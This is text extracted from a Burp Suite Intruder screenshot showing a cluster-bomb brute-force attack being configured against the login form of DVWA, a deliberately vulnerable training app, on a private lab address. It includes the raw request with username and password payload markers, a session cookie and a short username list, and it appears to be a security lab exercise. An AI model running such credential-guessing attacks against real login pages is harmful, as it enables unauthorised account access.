 Cluster bomb attack
Start attack
Target
http://192.168.64.24
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 GET /dvwa/vulnerabilities/brute/?username=§one§&password=§two§&Login=Login HTTP/1.1
2 Host: 192.168.64.24
3 Accept-Language: ru-RU,ru;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
7 Referer: http://192.168.64.24/dvwa/vulnerabilities/brute/?username=123&password=123&Login=Login
8 Accept-Encoding: gzip, deflate, br
9 Cookie: security=low; PHPSESSID=t6cs6ib2ti8aplk8etin4hdgh6
10 Connection: keep-alive
11
12
Search
2 highlights
2 payload positions
Length: 664
Payloads
Payload position:
1 - one
Payload type:
Simple list
Payload count:
6
Request count:
48
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
mama
dad
moon
space
admin
hacker
Add
Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.
Add
Edit
Remove
Up
Down
Enabled
Rule
§ Payloads
Resource pool
Settings
Event log (5)
All issues
Memory: 152.1MB
Disabled